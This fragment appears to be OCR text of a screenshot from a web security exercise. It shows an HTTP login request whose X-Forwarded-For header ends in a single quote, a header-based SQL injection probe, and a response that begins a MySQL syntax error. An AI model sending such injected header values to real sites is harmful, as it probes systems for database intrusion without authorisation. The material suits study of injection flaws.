 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://219.153.49.228:48138/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
X-Forwarded-For: 127.0.0.1'
username=admin&password=123456
10 X-Powered-By: PHP/5.5.9-1ubuntu4.14
11
12 You have an error in your SQL syntax; check the manual that corresponds to